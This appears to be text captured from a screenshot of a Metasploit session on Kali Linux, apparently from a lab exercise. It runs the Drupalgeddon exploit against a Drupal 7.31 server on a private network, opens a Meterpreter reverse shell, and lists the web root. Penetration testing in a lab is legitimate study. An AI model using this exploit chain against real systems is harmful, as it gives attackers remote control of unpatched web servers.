 msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.88.198:4444
[*] Sending stage (39282 bytes) to 192.168.88.111
[*] Meterpreter session 1 opened (192.168.88.198:4444 → 192.168.88.111:42546) at 2022-03-17
52 +0800
meterpreter >
meterpreter >
meterpreter >
meterpreter > ls
Listing: /var/www/html/drupal-7.31
==================================
Mode Size Type Last modified Name
100644/rw-r--r-- 174 fil 2014-08-07 01:14:03 +0800 .gitignore
100644/rw-r--r-- 5767 fil 2014-08-07 01:14:03 +0800 .htaccess
100644/rw-r--r-- 89454 fil 2014-08-07 01:14:03 +0800 CHANGELOG.txt
100644/rw-r--r-- 1481 fil 2014-08-07 01:14:03 +0800 COPYRIGHT.txt
100644/rw-r--r-- 1717 fil 2014-08-07 01:14:03 +0800 INSTALL.mysql.txt
100644/rw-r--r-- 1874 fil 2014-08-07 01:14:03 +0800 INSTALL.pgsql.txt
100644/rw-r--r-- 1298 fil 2014-08-07 01:14:03 +0800 INSTALL.sqlite.txt
100644/rw-r--r-- 17995 fil 2014-08-07 01:14:03 +0800 INSTALL.txt
100664/rw-rw-r-- 18092 fil 2013-11-01 18:14:15 +0800 LICENSE.txt
100644/rw-r--r-- 8542 fil 2014-08-07 01:14:03 +0800 MAINTAINERS.txt
100644/rw-r--r-- 5382 fil 2014-08-07 01:14:03 +0800 README.txt
100644/rw-r--r-- 9642 fil 2014-08-07 01:14:03 +0800 UPGRADE.txt
100644/rw-r--r-- 6604 fil 2014-08-07 01:14:03 +0800 authorize.php
100644/rw-r--r-- 720 fil 2014-08-07 01:14:03 +0800 cron.php
40755/rwxr-xr-x 4096 dir 2014-08-07 01:14:03 +0800 includes
KALI
BY OFFENSIVE SECURITY